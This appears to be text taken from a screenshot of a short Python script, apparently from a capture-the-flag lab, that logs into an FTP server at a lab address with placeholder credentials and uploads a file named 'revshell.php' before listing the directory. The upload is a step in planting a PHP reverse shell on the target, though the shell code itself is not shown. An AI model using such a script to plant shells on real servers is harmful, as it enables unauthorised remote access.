 ftpconnect.py ×
1 #program to upload file to ftp server
Analyzing...
2
3 import ftplib
4
5 server = ftplib.FTP('10.10.10.197', 'username', 'password')
6
7 with open('revshell.php', 'rb') as upload_file:
8     server.storbinary('STOR username/revshell.php', upload_file)
9
10 print(server.dir('username'))
11